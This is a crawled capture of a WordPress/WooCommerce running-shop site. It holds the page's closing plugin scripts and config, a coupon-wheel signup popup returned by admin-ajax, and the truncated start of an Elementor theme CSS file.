<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.1.11" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.1.11" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"fd7ef990e6"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"432b9c65db"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"55e398a31a","add_bogo_to_cart":"3ca625bb18","add_special_to_cart":"77922c5cff","add_last_deals":"42bfe0d700","show_second_step":"102f5e0498","check_variable":"bdbbed6fb5","update_gift_popup":"ea314fba9a","show_popup_on_shop":"6f7e40a7ed","valid_rule_in_checkout":"def3f9f98c"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1768964154" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"956a2cc6ff","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"a2bebf2c2e"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"safety"},"queried_id":539,"pid":9053},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/wp-admin/admin-ajax.php
body_size: 1948
content:
 <div data-item="2adc00">
<style>
#couponwheel2adc00 {
	font-family: 'Roboto';
}
#couponwheel2adc00 .couponwheel_coupon_code {
	font-family: 'Roboto Mono', monospace;
}
#couponwheel2adc00 .input-text,
#couponwheel2adc00 input[type=email],
#couponwheel2adc00 input[type=text] {
    background-color: #f2f2f2;
    color: #43454b;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    font-weight: 400;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.125);
}
#couponwheel2adc00 button:hover {
	background-color: #d5d5d5;
	border-color: #d5d5d5;
	color: #333333;
}
#couponwheel2adc00 button {
	background-color: #eeeeee;
	border-color: #eeeeee;
	color: #333333;
}
#couponwheel2adc00 .couponwheel_spin_again_btn {
	display: block;
	margin-top: 1.5em;
	padding: .5em 0;
	cursor: pointer;
	text-align: center;
	text-decoration: underline;
}
#couponwheel2adc00 .couponwheel_popup_heading_text {
	color: #ffffff;
}
#couponwheel2adc00 .couponwheel_popup_main_text,
#couponwheel2adc00 .couponwheel_popup_form_error_text,
#couponwheel2adc00 .couponwheel_popup_rules_text,
#couponwheel2adc00 .couponwheel_popup_rules_checkbox_label,
#couponwheel2adc00 .couponwheel_coupon_code,
#couponwheel2adc00 .couponwheel_offers_text,
#couponwheel2adc00 .couponwheel_spin_again_btn
{
	color: #ffffff;
}
#couponwheel2adc00 .couponwheel_ajax_loader > div {
	background-color: #ffffff;
}
#couponwheel2adc00 .couponwheel_popup_background {
	background-color: rgb(128,128,128);
	background: linear-gradient(rgb(22, 34, 42), rgb(58, 96, 115))}
#couponwheel2adc00 .couponwheel_slice_label {
	color: #222;
}
@media screen and (min-width: 40em) {
	#couponwheel2adc00 .couponwheel_popup_heading_text {
		margin-top: 0;
	}
}
#couponwheel2adc00 .couponwheel_offers_progressbar div {
	width: 70%;
	background-color: #9acd32;
}


</style>

<div id="couponwheel2adc00">
	<div class="couponwheel_popup_shadow"></div>
	<div class="couponwheel_popup">
		<div class="couponwheel_popup_background">
						<div class="couponwheel_popup_form_container">
				<div class="couponwheel_form">
					<div class="couponwheel_popup_close_container"><div class="couponwheel_popup_close_btn">×</div></div>
					<img class="couponwheel_popup_header_image" src="https://runningmad.co.uk/wp-content/uploads/2023/12/RM-Logo-white.png">						<form class="couponwheel_form_stage1">
							<div class="couponwheel_popup_heading_text">YOU COULD BE A WINNER</div>
							<div class="couponwheel_popup_main_text">You're just a few steps away from potentially unlocking an exciting discount. Simply enter your details below and take a spin on our Mad Wheel. Who knows? Luck might just be on your side today!<br />
<br />
See what surprises await you. ????</div>
							<input value="" type="email" placeholder="Enter your e-mail" name="email" required>							<input value="" type="text" placeholder="Enter your first name" name="first_name" required>							<input value="" type="text" placeholder="Enter your last name" name="last_name" required>							<input value="" type="text" placeholder="Enter your phone number" name="phone_number" required>																					<div class="couponwheel_ajax_loader"><div></div><div></div><div></div></div>
							<div class="couponwheel_popup_form_error_text"></div>
							<button class="couponwheel_stage1_submit_btn" type="submit" disabled>SPIN THE WHEEL</button>
														<div class="couponwheel_offers_progressbar">
								<div></div>
							</div>
							<div class="couponwheel_offers_text">70% offers have been claimed, spin the wheel now to claim yours!</div>
														<div class="couponwheel_popup_rules_text">
								<strong>Let's Play Fair!</strong><br />
???? Each customer gets one exciting spin – make it count!<br />
???? Honesty is key for everyone's enjoyment. No cheating, please!							</div>
							<input type="hidden" name="wheel_hash" value="2adc00">
						</form>
					<div class="couponwheel_form_stage2 couponwheel_hidden">
						<div class="couponwheel_popup_heading_text"></div>
						<div class="couponwheel_popup_main_text"></div>
						<button class="couponwheel_stage2_continue_btn">CONTINUE</button>
						<a class="couponwheel_spin_again_btn">Spin again</a>					</div>
				</div>
			</div>
			<div class="couponwheel_popup_wheel_container">
				<div class="couponwheel_wheel_container"><!--
						---><div class="couponwheel_wheel_crop" style="overflow: visible; position: absolute; z-index: 1000; display: inline-block;"><img class="couponwheel_wheel_img" style="width: 101.15%; max-width: none;" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/wheel_shadow.png"></div><!--
						---><div class="couponwheel_wheel_crop"><!--
						---><div class="couponwheel_wheel"><!--
							--><img class="couponwheel_wheel_img" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/wheel8.png"><!--
							--><div class="couponwheel_slice_labels"><!--
							--><!--
							--><div class="couponwheel_slice_label">Almost</div><!--
							--><!--
							--><div class="couponwheel_slice_label">5% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">No luck</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£5 OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Sorry</div><!--
							--><!--
							--><div class="couponwheel_slice_label">10% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Next time</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£10 OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">Try again</div><!--
							--><!--
							--><div class="couponwheel_slice_label">15% OFF</div><!--
							--><!--
							--><div class="couponwheel_slice_label">So Close</div><!--
							--><!--
							--><div class="couponwheel_slice_label">£15 OFF</div><!--
							--><!--
							--></div><!--
						---></div><!--
					---></div><!--
					---><img src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/marker.png" class="couponwheel_marker">
				</div>
			</div>
		</div>
	</div>
</div>

<div class="couponwheel_manual_open couponwheel_manual_open_position_0">
		<a style="cursor: pointer" onclick="couponwheel2adc00.show_popup(0);"><img class="couponwheel_effects_animated couponwheel_effects_tada" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/gift.png"></a>
</div>

<script data-cfasync="false">
// 3.6.0 
var couponwheel2adc00 = new couponwheel({
				wheel_hash:'2adc00',
				wheel_dom:'#couponwheel2adc00',
				timed_trigger: true,
				exit_trigger: true,
				show_popup_after: 20,
				preview_key: false,
				recaptcha_sitekey: '',
				require_recaptcha: 0,
				prevent_triggers_on_mobile: false,
				kiosk_mode: false,
				confirm_close_text: 'Close',
				custom_on_show_popup: function(){}
});

</script>
</div>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768942423
body_size: 1946
content:
.elementor-kit-9895{--e-global-color-primary:#6A994E;--e-global-color-secondary:#C4E79B;--e-global-color-text:#0E0F10;--e-global-color-accent:#485057;--e-global-color-8920531:#798893;--e-global-color-85b2c9f:#FFFFFFE0;--e-global-color-d87ee77:#FFFFFF;--e-global-color-3094e43:#FFFFFFE0;--e-global-color-2f5344e:#A3B7C6;--e-global-color-536f941:#F2FBE9;--e-global-color-c08be66:#D9E4EC;--e-global-color-d98f366:#00000054;--e-global-color-39c393d:#0000002B;--e-global-color-29e136c:#6D7881;--e-global-color-f879437:#B7CAD7;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-size:22px;--e-global-typography-text-font-weight:600;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.3em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.3em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-7addaf2-font-family:"Jost";--e-global-typography-7addaf2-font-size:16px;--e-global-typography-7addaf2-font-weight:600;--e-global-typography-7addaf2-text-transform:none;--e-global-typography-7addaf2-font-style:normal;--e-global-typography-7addaf2-text-decoration:none;--e-global-typography-7addaf2-line-height:1.3em;--e-global-typography-7addaf2-letter-spacing:0px;--e-global-typography-f7a16d2-font-family:"Jost";--e-global-typography-f7a16d2-font-size:14px;--e-global-typography-f7a16d2-font-weight:600;--e-global-typography-f7a16d2-text-transform:none;--e-global-typography-f7a16d2-font-style:normal;--e-global-typography-f7a16d2-text-decoration:none;--e-global-typography-f7a16d2-line-height:1.3em;--e-global-typography-f7a16d2-letter-spacing:0px;--e-global-typography-da319ea-font-family:"Inter";--e-global-typography-da319ea-font-size:16px;--e-global-typography-da319ea-font-weight:400;--e-global-typography-da319ea-text-transform:none;--e-global-typography-da319ea-font-style:normal;--e-global-typography-da319ea-text-decoration:none;--e-global-typography-da319ea-line-height:1.6em;--e-global-typography-da319ea-letter-spacing:0px;--e-global-typography-db87f0a-font-family:"Jost";--e-global-typography-db87f0a-font-size:13px;--e-global-typography-db87f0a-font-weight:500;--e-global-typography-db87f0a-text-transform:uppercase;--e-global-typography-db87f0a-font-style:normal;--e-global-typography-db87f0a-line-height:1.8em;--e-global-typography-db87f0a-letter-spacing:0.6px;--e-global-typography-6987c6e-font-family:"Inter";--e-global-typography-6987c6e-font-size:12px;--e-global-typography-6987c6e-font-weight:500;--e-global-typography-6987c6e-text-transform:uppercase;--e-global-typography-6987c6e-line-height:1.3em;--e-global-typography-6987c6e-letter-spacing:0.6px;--e-global-typography-ded8a87-font-family:"Inter";--e-global-typography-ded8a87-font-size:12px;--e-global-typography-ded8a87-font-weight:600;--e-global-typography-ded8a87-text-transform:uppercase;--e-global-typography-ded8a87-font-style:normal;--e-global-typography-ded8a87-text-decoration:none;--e-global-typography-ded8a87-line-height:1.3em;--e-global-typography-ded8a87-letter-spacing:0.6px;--e-global-typography-656b832-font-family:"Inter";--e-global-typography-656b832-font-size:30px;--e-global-typography-656b832-font-weight:500;--e-global-typography-656b832-text-transform:none;--e-global-typography-656b832-font-style:normal;--e-global-typography-656b832-text-decoration:none;--e-global-typography-656b832-line-height:1.8em;--e-global-typography-656b832-letter-spacing:0px;--e-global-typography-7a54927-font-family:"Jost";--e-global-typography-7a54927-font-size:13px;--e-global-typography-7a54927-font-weight:500;--e-global-typography-7a54927-text-transform:uppercase;--e-global-typography-7a54927-letter-spacing:0.5px;--e-global-typography-3c8414a-font-family:"Jost";--e-global-typography-3c8414a-font-size:13px;--e-global-typography-3c8414a-font-weight:500;--e-global-typography-3c8414a-text-transform:uppercase;--e-global-typography-3c8414a-letter-spacing:0.3px;--e-global-typography-f3757d4-font-family:"Jost";--e-global-typography-f3757d4-font-size:15px;--e-global-typography-f3757d4-font-weight:600;--e-global-typography-f3757d4-text-transform:uppercase;--e-global-typography-f3757d4-letter-spacing:0.5px;--e-global-typography-be6e088-font-family:"Inter";--e-global-typography-be6e088-font-size:18px;--e-global-typography-be6e088-font-weight:400;--e-global-typography-be6e088-text-transform:none;--e-global-typography-be6e088-font-style:normal;--e-global-typography-be6e088-text-decoration:none;--e-global-typography-be6e088-line-height:1.6em;--e-global-typography-be6e088-letter-spacing:0px;--e-global-typography-e5